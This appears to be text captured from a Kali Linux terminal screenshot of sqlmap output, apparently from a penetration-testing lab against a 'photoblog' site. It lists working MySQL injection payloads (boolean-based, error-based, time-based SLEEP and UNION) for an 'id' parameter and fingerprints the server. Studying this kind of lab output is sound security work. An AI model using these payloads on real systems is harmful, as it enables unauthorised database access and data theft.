 root@kali: ~
File Edit View Search Terminal Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 8844=8844
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=2 AND (SELECT 7503 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SEL
ECT (ELT(7503=7503,1))),0x717a787071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))dwWP)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x71627a7671,0x6d4a71496d68454c46
4f,0x717a787071),NULL,NULL--
---
[05:47:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[05:47:38] [INFO] fetching tables for database: 'photoblog'